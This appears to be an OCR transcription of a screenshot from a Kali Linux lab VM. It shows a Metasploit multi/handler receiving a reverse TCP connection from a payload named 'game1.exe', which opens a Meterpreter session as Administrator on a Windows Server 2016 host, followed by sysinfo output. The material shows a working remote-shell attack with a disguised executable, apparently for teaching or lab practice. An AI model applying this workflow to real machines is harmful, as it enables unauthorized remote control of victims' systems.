 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Applications Places Terminal Wed 14:55 1
root@kali: /home/harry/Desktop
File Edit View Search Terminal Help
game1.exe
[*] Started reverse TCP handler on 192.168.226.100:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.226.132
[*] Meterpreter session 1 opened (192.168.226.100:4444 -> 192.168.226.132:49972) at 202
0-09-02 14:53:24 +0530
sessionsInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN16\Administrator @ WIN16 192.168.226.100:4444
-> 192.168.226.132:49972 (192.168.226.132)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN16
OS : Windows 2016 (Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
2:55 PM
02/09/2020